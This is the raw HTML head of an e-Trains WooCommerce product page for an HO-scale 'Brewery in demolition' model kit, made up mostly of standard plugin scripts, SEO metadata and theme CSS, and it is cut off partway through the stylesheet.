

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/h0-brewery-in-demolition-retro-series-kit/
body_size: 34078
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"383f662cf7","_rest_nonce":"fa7b6b1088","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"383f662cf7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"6134e002fbdd526cf60bd932e63d0856","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>H0 Brewery in demolition, retro-series - kit - e-Trains</title>
<meta name="description" content="HO 1:87 Scale Kit"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/h0-brewery-in-demolition-retro-series-kit/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="H0 Brewery in demolition, retro-series - kit - e-Trains" />
<meta property="og:description" content="HO 1:87 Scale Kit" />
<meta property="og:url" content="https://www.etrains.com.au/product/h0-brewery-in-demolition-retro-series-kit/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T12:21:14+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_D_N.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_D_N.jpg" />
<meta property="og:image:width" content="1700" />
<meta property="og:image:height" content="1059" />
<meta property="og:image:alt" content="H0 Brewery in demolition, retro-series &#8211; kit" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="99.95" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="H0 Brewery in demolition, retro-series - kit - e-Trains" />
<meta name="twitter:description" content="HO 1:87 Scale Kit" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/45621_D_N.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;99.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="1 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/45621_D_N.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/45621_D_N.jpg","width":"1700","height":"1059","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/h0-brewery-in-demolition-retro-series-kit/#webpage","url":"https://www.etrains.com.au/product/h0-brewery-in-demolition-retro-series-kit/","name":"H0 Brewery in demolition, retro-series - kit - e-Trains","datePublished":"2024-12-02T17:43:12+08:00","dateModified":"2024-12-03T12:21:14+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/45621_D_N.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"H0 Brewery in demolition, retro-series - kit - e-Trains","description":"HO 1:87 Scale Kit","sku":"VOL45621","category":"Etrains &gt; Buildings","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/h0-brewery-in-demolition-retro-series-kit/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.700"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"11"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"20"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"38"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/45621_D_N.jpg","height":"1059","width":"1700"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/45621_F_F.jpg","height":"1676","width":"1700"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/45621_F_B.jpg","height":"1848","width":"1700"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/45621_F_F2.jpg","height":"1126","width":"1700"}],"offers":{"@type":"Offer","price":"99.95","priceCurrency":"AUD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/h0-brewery-in-demolition-retro-series-kit/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"99.95","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/h0-brewery-in-demolition-retro-series-kit/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/21279" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fh0-brewery-in-demolition-retro-series-kit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fh0-brewery-in-demolition-retro-series-kit%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 